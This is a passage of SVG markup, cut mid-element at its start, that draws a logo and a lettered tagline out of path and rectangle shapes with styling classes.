d="M18.28,335.47H31.59v2H20.41v11.35h9.81v2H20.41v12H32.05v2H18.28Z"/><path class="cls-1" d="M37.93,335.47H40l17.9,25.75V335.47H60v29.21H57.91L40.06,338.89v25.79H37.93Z"/><path class="cls-1" d="M67.13,335.47H80.44v2H69.26v11.35h9.81v2H69.26v12H80.9v2H67.13Z"/><path class="cls-1" d="M86.77,335.47H93.5c5.68,0,8.72,3.67,8.72,7.93a7.74,7.74,0,0,1-5.42,7.52l7.43,13.77h-2.37l-7.06-13.35H88.9v13.35H86.77Zm6.8,13.94c3.92,0,6.39-2.29,6.39-6,0-3.46-2.34-6-6.51-6H88.9v12Z"/><path class="cls-1" d="M132,338.89l-1.37,1.46a12.35,12.35,0,0,0-9-3.42c-7.23,0-12.35,5.72-12.35,13.23s5.17,13.06,12.31,13.06a13,13,0,0,0,9.35-3.46v-7.3h-7v-2H133v9.93a14.52,14.52,0,0,1-11.43,4.8c-8.3,0-14.56-6.38-14.56-15.06s6.26-15.23,14.61-15.23A14.72,14.72,0,0,1,132,338.89Z"/><path class="cls-1" d="M145.26,350.78l-9.06-15.32h2.46l7.68,13.23,7.76-13.23h2.38l-9.1,15.32v13.9h-2.12Z"/><path class="cls-1" d="M177.17,337.43h-8.38v-2h18.9v2H179.3v27.25h-2.13Z"/><path class="cls-1" d="M204.45,334.92a15.15,15.15,0,0,1,0,30.3c-8.22,0-14.73-6.42-14.73-15.15A14.76,14.76,0,0,1,204.45,334.92Zm0,28.29c7,0,12.56-5.55,12.56-13.15s-5.51-13.14-12.56-13.14-12.57,5.63-12.57,13.14S197.35,363.22,204.45,363.22Z"/><path class="cls-1" d="M229.65,350.78l-9.06-15.32h2.46l7.68,13.23,7.76-13.23h2.38l-9.1,15.32v13.9h-2.12Z"/><path class="cls-1" d="M244.78,358.29c.83,2.42,2.63,5,7.09,5,3.5,0,6.17-2.17,6.17-5.76,0-8.47-14.18-6.09-14.18-15.52,0-3.84,2.92-7.05,7.89-7.05a8.17,8.17,0,0,1,7.89,5.17l-1.8.67a6.52,6.52,0,0,0-6.09-3.92c-3.8,0-5.76,2.34-5.76,5.17,0,7.56,14.23,5.89,14.23,15.36,0,4.34-3.21,7.85-8.39,7.85a8.74,8.74,0,0,1-8.89-6.26Z"/><path class="cls-1" d="M277,332.84h2v39.81h-2Z"/><path class="cls-1" d="M297.46,335.47h13.32v2H299.59v11.35h9.81v2h-9.81v12h11.64v2H297.46Z"/><path class="cls-1" d="M317.11,335.47h5.18c10.14,0,15.73,5.47,15.73,14.6,0,9.85-5.88,14.61-15.73,14.61h-5.18Zm6.05,27.25c7.76,0,12.69-4.34,12.69-12.65,0-7.89-4.93-12.64-12.69-12.64h-3.92v25.29Z"/><path class="cls-1" d="M343.1,354.41V335.47h2.13v18.9c0,5.43,2.83,8.85,8.39,8.85s8.38-3.42,8.38-8.85v-18.9h2.13v18.94c0,6.55-3.8,10.81-10.51,10.81S343.1,361,343.1,354.41Z"/><path class="cls-1" d="M393.58,361.59a14.28,14.28,0,0,1-9.68,3.63c-8.3,0-14.64-6.51-14.64-15.15s6.51-15.15,14.52-15.15a14.44,14.44,0,0,1,9.23,3.21l-.75,1.92a13.29,13.29,0,0,0-8.47-3.13c-6.8,0-12.31,5.59-12.31,13.14s5.22,13.15,12.43,13.15a13.21,13.21,0,0,0,9-3.51Z"/><path class="cls-1" d="M402,354.2l-4,10.48h-2.17L407,335.47h2.08l11.18,29.21H418.1l-4-10.48ZM408,337.89l-5.34,14.36h10.68Z"/><path class="cls-1" d="M427.69,337.43H419.3v-2h18.9v2h-8.39v27.25h-2.13Z"/><path class="cls-1" d="M443.24,335.47h2.13v29.21h-2.13Z"/><path class="cls-1" d="M465.44,334.92a15.15,15.15,0,0,1,0,30.3c-8.22,0-14.73-6.42-14.73-15.15A14.75,14.75,0,0,1,465.44,334.92Zm0,28.29c7.05,0,12.56-5.55,12.56-13.15s-5.51-13.14-12.56-13.14-12.56,5.63-12.56,13.14S458.35,363.22,465.44,363.22Z"/><path class="cls-1" d="M485.5,335.47h2.09l17.9,25.75V335.47h2.13v29.21h-2.13l-17.86-25.79v25.79H485.5Z"/><path class="cls-1" d="M526,332.84h2v39.81h-2Z"/><path class="cls-1" d="M562.3,338.47l-7.89,26.21h-2.34l-8.55-29.21h2.26l7.51,26.33,7.85-26.33h2.34l7.85,26.33,7.51-26.33h2.25l-8.55,29.21h-2.34Z"/><path class="cls-1" d="M598.13,334.92a15.15,15.15,0,0,1,0,30.3c-8.22,0-14.73-6.42-14.73-15.15A14.76,14.76,0,0,1,598.13,334.92Zm0,28.29c7.05,0,12.56-5.55,12.56-13.15s-5.51-13.14-12.56-13.14-12.56,5.63-12.56,13.14S591,363.22,598.13,363.22Z"/><path class="cls-1" d="M618.18,335.47h6.72c5.68,0,8.72,3.67,8.72,7.93a7.75,7.75,0,0,1-5.43,7.52l7.43,13.77h-2.38l-7.06-13.35h-5.88v13.35h-2.13ZM625,349.4c3.92,0,6.38-2.29,6.38-6,0-3.46-2.34-6-6.51-6h-4.55v12Z"/><path class="cls-1" d="M640.21,335.47h2.13v13.69l12.77-13.69h2.72l-13,13.94,13.6,15.28h-2.75l-13.31-14.86v14.86h-2.13Z"/><path class="cls-1" d="M662.73,358.29c.83,2.42,2.63,5,7.09,5,3.51,0,6.18-2.17,6.18-5.76,0-8.47-14.19-6.09-14.19-15.52,0-3.84,2.92-7.05,7.89-7.05a8.17,8.17,0,0,1,7.89,5.17l-1.8.67a6.52,6.52,0,0,0-6.09-3.92c-3.8,0-5.76,2.34-5.76,5.17,0,7.56,14.23,5.89,14.23,15.36,0,4.34-3.21,7.85-8.39,7.85A8.74,8.74,0,0,1,660.9,359Z"/><path class="cls-1" d="M683.59,335.47h2.13v13.27H703V335.47h2.13v29.21H703V350.74H685.72v13.94h-2.13Z"/><path class="cls-1" d="M725.14,334.92a15.15,15.15,0,0,1,0,30.3c-8.22,0-14.73-6.42-14.73-15.15A14.75,14.75,0,0,1,725.14,334.92Zm0,28.29c7.05,0,12.56-5.55,12.56-13.15s-5.51-13.14-12.56-13.14-12.56,5.63-12.56,13.14S718,363.22,725.14,363.22Z"/><path class="cls-1" d="M745.2,335.47h7.34a8.14,8.14,0,1,1,0,16.27h-5.22v12.94H745.2Zm7.3,14.36a6.2,6.2,0,0,0,0-12.39h-5.17v12.39Z"/><path class="cls-1" d="M765.64,358.29c.83,2.42,2.63,5,7.1,5,3.5,0,6.17-2.17,6.17-5.76,0-8.47-14.18-6.09-14.18-15.52,0-3.84,2.92-7.05,7.89-7.05a8.17,8.17,0,0,1,7.89,5.17l-1.8.67a6.52,6.52,0,0,0-6.09-3.92c-3.8,0-5.76,2.34-5.76,5.17,0,7.56,14.23,5.89,14.23,15.36,0,4.34-3.22,7.85-8.39,7.85A8.74,8.74,0,0,1,763.8,359Z"/><rect class="cls-2" x="228.1" y="70.4" width="225.75" height="164.28"/><rect class="cls-3" x="452.5" y="62.54" width="164.51" height="130.3"/><rect class="cls-4" x="228.1" y="62.53" width="225.75" height="153.96"/><rect class="cls-5" y="33.11" width="228.1" height="158.15"/><path class="cls-5" d="M14.56,125.22c0-53.23,39-95.39,102-95.39s102,42.17,102,95.39c0,16.6-3.69,32.13-10.8,45.58l16.08,13.44-37.15,42.42-19.24-16.6c-14.49,7.12-31.62,11.07-50.85,11.07C53.56,221.13,14.56,179.22,14.56,125.22Zm69.83,0c0,24,11.33,40.84,32.15,40.84,20.55,0,32.15-16.87,32.15-40.84,0-23.19-11.6-40.32-32.15-40.32C95.71,84.9,84.39,102,84.39,125.22Z"/><rect class="cls-6" x="616.54" y="33.11" width="183.46" height="201.57"/><rect class="cls-6" x="714.62" width="68.86" height="150.97"/><path class="cls-3" d="M533.94,220.07c-44.46,0-74.75-30.54-74.75-71.25s30.3-71,74.75-71,74.75,30.27,74.75,71S578.39,220.07,533.94,220.07Zm0-45.8c11.17,0,17.63-10.44,17.63-25.46s-6.46-25.19-17.63-25.19-17.64,10.19-17.64,25.19S522.76,174.27,533.94,174.27Z"/><rect class="cls-7" y="33.11" width="228.1" height="141.08"/><path class="cls-8" d="M14.6,101.93c0-53.23,39-95.39,102-95.39s102,42.17,102,95.39c0,16.6-3.69,32.13-10.8,45.58L223.81,161l-37.15,42.42-19.24-16.6c-14.49,7.12-31.62,11.07-50.85,11.07C53.6,197.84,14.6,155.94,14.6,101.93Zm69.83,0c0,24,11.33,40.84,32.15,40.84,20.55,0,32.15-16.87,32.15-40.84,0-23.19-11.6-40.32-32.15-40.32C95.75,61.62,84.43,78.74,84.43,101.93Z"/><rect class="cls-9" x="453.85" y="48.39" width="164.51" height="125.81"/><rect class="cls-10" x="616.5" y="33.11" width="183.5" height="183.39"/><path class="cls-11" d="M446.35,194.41H386.27V108.77c0-6.32-3.7-9.48-8.43-9.48-4.49,0-8.18,3.42-8.18,9.48v85.64H310.38V108.77c0-6.32-4-9.48-8.69-9.48-4.22,0-8.44,3.42-8.44,9.48v85.64H233.18V54.24h57.45V65c7.11-7.38,20.28-14.23,33.47-14.23,16.85,0,27.14,6.58,33.19,14.23C366,57.13,377,50.81,393.91,50.81c34.25,0,52.43,24.76,52.43,54Z"/><path class="cls-12" d="M534.75,193.62c-44.46,0-74.75-29.81-74.75-69.55s30.3-69.29,74.75-69.29,74.75,29.55,74.75,69.29S579.21,193.62,534.75,193.62Zm0-44.71c11.17,0,17.63-10.19,17.63-24.85s-6.46-24.59-17.63-24.59-17.64,10-17.64,24.59S523.57,148.91,534.75,148.91Z"/><path class="cls-13" d="M779.13,193.47H722.27v-8.09c-7.29,6.26-19.55,11.49-34.16,11.49-41.73,0-64.68-30.26-64.68-73,0-42.51,23-72.5,64.68-72.5,12.79,0,25.83,5.48,31.57,10.43V5.16h59.46ZM701.94,98c-11.74,0-19,11-19,25.82,0,16.18,7.29,25.82,19,25.82,12.78,0,19.3-11.46,19.3-25.82C721.24,107.66,713.68,98,701.94,98Z"/></svg>